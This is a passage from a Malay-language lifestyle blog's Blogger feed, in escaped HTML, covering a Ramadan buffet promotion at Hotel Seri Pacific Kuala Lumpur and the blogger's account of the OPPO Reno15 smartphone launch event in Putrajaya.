src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWtur-cK9XsWeFxh-rQoJLvDAgAQTCn08l5IdsBvyxyDRSyRFERPXkM4rxlqUU542T3sCFjp_Bob7sIocXtwYHesYNh_I1EkwHPoDwUucROENHDeDJsoVEOtMUroQMagOptp0iMetYGJsHWDMngXfOh3kgOEPxKxvtP56p32mmI-1ZCwMFlnENjMUC77w\/w640-h352\/Screenshot%202026-01-10%20at%207.01.25%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMana tahu sambil menjamu selera dapat pula hadiah bertuah rezeki Ramadan kan?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebarang pertanyaan lanjut atau urusan tempahan boleh dilakukan dengan menghubungi talian \u003Cspan style=\"color: #cc0000;\"\u003E+6011-3916 8907\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOrang ramai juga boleh mendapatkan maklumat tambahan menerusi laman web rasmi Hotel Seri Pacific Kuala Lumpur atau melalui perkhidmatan Whata\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Epp di talian \u003Cspan style=\"color: #cc0000;\"\u003E+6018-205 7525 \u003C\/span\u003Euntuk memastikan mereka tidak melepaskan peluang merasai kembara \"Jelajah Rasa\" yang penuh dengan keistimewaan ini.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge4RDa-Zm9oCx0ZrQkYgftCLRKJGiaf0DbGi6sIlE-z9KpnqWs3hC7kVK-YAjRKMpMaXGd7PNrYoKrX4D4ta2154iKgPtuSuYSJNRN2HDNzRXNWU31SBbBAiql0VC6w-55zOWj6k9k6wRZfwPqfal85pypXH3l8wDjkYy5793aCyuVZWgxUv5nEzdXJJ8\/s800\/eec31ef8-5c8d-495a-80f8-5fe619b3d3b8.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"361\" data-original-width=\"800\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge4RDa-Zm9oCx0ZrQkYgftCLRKJGiaf0DbGi6sIlE-z9KpnqWs3hC7kVK-YAjRKMpMaXGd7PNrYoKrX4D4ta2154iKgPtuSuYSJNRN2HDNzRXNWU31SBbBAiql0VC6w-55zOWj6k9k6wRZfwPqfal85pypXH3l8wDjkYy5793aCyuVZWgxUv5nEzdXJJ8\/w640-h288\/eec31ef8-5c8d-495a-80f8-5fe619b3d3b8.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#HotelSeriPacific #JelajahRasaRamadan #BufetRamadan2026 #HadiahBertuah\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/8350024649351345288\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/berbuka-puasa-di-seri-pacific-kl.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/8350024649351345288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/8350024649351345288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/berbuka-puasa-di-seri-pacific-kl.html","title":"BERBUKA PUASA DI SERI PACIFIC KL, PELUANG MENANGI PAKEJ  UMRAH!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h306-c\/Screenshot%202026-01-09%20at%201.09.08%20AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-5246324018292502995"},"published":{"$t":"2026-01-07T22:41:00.000+08:00"},"updated":{"$t":"2026-01-07T22:41:44.012+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TEKNOLOGI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"SIRI OPPO RENO15: ERA BAHARU FOROGRAFI AI, KREATIVITI TANPA BATAS!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuJHwdAYFhvbdP9Dgpt8UWt_sl4QfKaYPetekHrva3x8vrGZ0qq2Slh9WZmKR_rYRlazUa5a-O_9IFiuWo6jUHaiuBwo0fpHrM6BGFieBEBDoLz17cerIqW7rPDt44nXIsmDmKevHUR_WLw3R4ftzw3RvqQguB68oO24ThVoWP7hdlVmg0KSNvkMjRwwY\/s800\/Screenshot%202026-01-07%20at%205.53.11%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"339\" data-original-width=\"800\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuJHwdAYFhvbdP9Dgpt8UWt_sl4QfKaYPetekHrva3x8vrGZ0qq2Slh9WZmKR_rYRlazUa5a-O_9IFiuWo6jUHaiuBwo0fpHrM6BGFieBEBDoLz17cerIqW7rPDt44nXIsmDmKevHUR_WLw3R4ftzw3RvqQguB68oO24ThVoWP7hdlVmg0KSNvkMjRwwY\/w640-h272\/Screenshot%202026-01-07%20at%205.53.11%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EOPPO\u003C\/span\u003E telah mengumumkan pelancaran \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003ESiri Reno15\u003C\/b\u003E\u003C\/span\u003E, yang merangkumi \u003Cspan style=\"color: #800180;\"\u003EReno15 Pro 5G, Reno15 5G,\u003C\/span\u003E dan\u003Cspan style=\"color: #800180;\"\u003E Reno15 F 5G\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EDireka sebagai rakan kreatif serba boleh, siri ini memperkenalkan Kamera Swafoto Ultra Lebar 50MP dan pelbagai peralatan berkuasa AI yang memudahkan keseluruhan aliran kerja penciptaan kandungan — daripada rakaman video sehingga suntingan —seringkali dengan hanya satu ketikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESesungguhnya, sepanjang\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003E Kak Fas\u003C\/b\u003E\u003C\/span\u003E menghadiri majlis pelancaran mana-mana jenama telefon pintar, inilah julung kalinya menghadiri sebuah event yang penuh gilang-gemilang sekali gus meninggalkan kesan yang cukup istimewa dan eksklusif.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKenapa \u003Cspan style=\"color: #990000;\"\u003EKak Fas\u003C\/span\u003E kata eksklusif?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeawal perjalanan lagi, \u003Cspan style=\"color: #990000;\"\u003EKak Fas\u003C\/span\u003E dimanjakan dengan perkhidmatan pengangkutan percuma lengkap \u003Ci\u003Echauffeur driven \u003C\/i\u003Elagi, dihantar\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Eterus ke lokasi acara dengan penuh keselesaan bermula jam 7.30 pagi Selasa 6 Januari 2026.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBahkan kenderaan yang dipandu Kaden bernombor plate \u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EGOLD 3385\u003C\/b\u003E\u003C\/span\u003E .. pertama kali juga sedar ada nombor plate dengan perkataan “Gold’ atau Emas. Terasa ‘keemasan’ perjalanan bagaikan ‘vip’ haha .. Kak Fas memilih duduk di kerusi hadapan sambil berrbual mesra dengan Kaden.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetibanya di\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003E Ekues Cabin Putrajaya\u003C\/b\u003E\u003C\/span\u003E, \u003Cspan style=\"color: #990000;\"\u003EKak Fas \u003C\/span\u003Eterpukau pula dengan suasana pelancaran yang sangat cantik dan estetik, memberikan latar belakang yang sempurna bagi memperkenalkan Siri OPPO Reno15 secara rasmi kepada umum.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYkvCL3Oc8szhrSIkG3o7U49M_rOudChi7PP60EtVXZPGKh1iWTfBB9BMb3BRllg9HAzRYZj9AkbZilt18IEIfyp4MTRtf7tbde-JTLyomIoY7jz6n-IpUkvT2KfNpmOLhSQqNxW4EKJ03c6Q7Ay3D_uiQHlhTpBTqZDZtSasqU_fztc3hfJyihUaPPeA\/s800\/Screenshot%202026-01-07%20at%2010.31.09%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"800\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYkvCL3Oc8szhrSIkG3o7U49M_rOudChi7PP60EtVXZPGKh1iWTfBB9BMb3BRllg9HAzRYZj9AkbZilt18IEIfyp4MTRtf7tbde-JTLyomIoY7jz6n-IpUkvT2KfNpmOLhSQqNxW4EKJ03c6Q7Ay3D_uiQHlhTpBTqZDZtSasqU_fztc3hfJyihUaPPeA\/w640-h208\/Screenshot%202026-01-07%20at%2010.31.09%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EApa yang menjadikan pengalaman ini lebih menarik adalah apabila setiap tetamu dibekalkan dengan sebuah unit telefon pintar Reno15 untuk digunakan sepanjang majlis berlangsung. \u003Cspan style=\"color: #990000;\"\u003EKak Fas \u003C\/span\u003Emenerima model \u003C\/span\u003E\u003Cspan class=\"s2\" style=\"background-color: white; font-kerning: none;\"\u003E\u003Cspan style=\"color: #800180;\"\u003EReno15 F 5G\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, semua yang hadir diberi peluang keemasan untuk mencuba sendiri keupayaan kamera peranti tersebut bagi menghasilkan kandungan kreatif pada pelbagai hiasan menarik yang telah disediakan di kawasan padang yang luas, lengkap dengan adanya beberapa ekor kuda untuk mereka yang ingin menunggangnya selari dengan tahun baharu Cina tahun ini iaitu Tahun Kuda kan?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDdT7GKnwsS-QXTuo5Lln0iHnMEn_9mQ7eSUcn_qhBlRGzEpOTQ4XpZi7Ge5nQhe9_QwTg7_vRfbg8kYUQX1ynf3Qta0fU9Gbncc_bLe-JEXuEMU8xr_vJ3p8WgCvj9iXoduhW4qDgop4O8eYPNutuGY8g2M_AaHzntry3z7hBRp6UAK2Fu9vy-2du5AE\/s1362\/Screenshot%202026-01-07%20at%2010.25.06%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"1362\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDdT7GKnwsS-QXTuo5Lln0iHnMEn_9mQ7eSUcn_qhBlRGzEpOTQ4XpZi7Ge5nQhe9_QwTg7_vRfbg8kYUQX1ynf3Qta0fU9Gbncc_bLe-JEXuEMU8xr_vJ3p8WgCvj9iXoduhW4qDgop4O8eYPNutuGY8g2M_AaHzntry3z7hBRp6UAK2Fu9vy-2du5AE\/w640-h310\/Screenshot%202026-01-07%20at%2010.25.06%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE_EztXCmDm5BybMIeZhvWUZVvBPfnETpv39O7_PwU307Quqjn7Z8_NWuemyXlh9c3WjMhz2hgC0gKLcctCQEo84vXGAKS4wnx5WTCXqMhDirPzeBGBWeRoGHjticfHIlnjEWZ9_KpbLoBagAjAf_nUj_AUvM3sqw-EMz_clFQMFdOkiGxSU5lRRj73HI\/s1370\/Screenshot%202026-01-07%20at%2010.25.17%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"1370\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE_EztXCmDm5BybMIeZhvWUZVvBPfnETpv39O7_PwU307Quqjn7Z8_NWuemyXlh9c3WjMhz2hgC0gKLcctCQEo84vXGAKS4wnx5WTCXqMhDirPzeBGBWeRoGHjticfHIlnjEWZ9_KpbLoBagAjAf_nUj_AUvM3sqw-EMz_clFQMFdOkiGxSU5lRRj73HI\/w640-h304\/Screenshot%202026-01-07%20at%2010.25.17%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMemang sesuai sungguh lokasi ang dipilih Oppo Malaysia waima keindahan dekorasi luaran tersebut menjadi \"tapak ujian\" terbaik untuk menguji Kamera Swafoto Ultra Lebar 50MP serta pelbagai ciri AI canggih yang menjadi kekuatan utama siri kali ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa pun anda mesti nak tahukan apa lagi yang menarik dan istimewanya siri Reno 15 terbaharu ini kan?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain daripada keupayaan pengimejan, Siri Reno15 menawarkan ketahanan yang mengagumkan dengan kapasiti bateri sehingga 6,500mAh ke atas serta sokongan pengecasan 80W SUPERVOOC bagi memastikan pengguna boleh terus berkarya 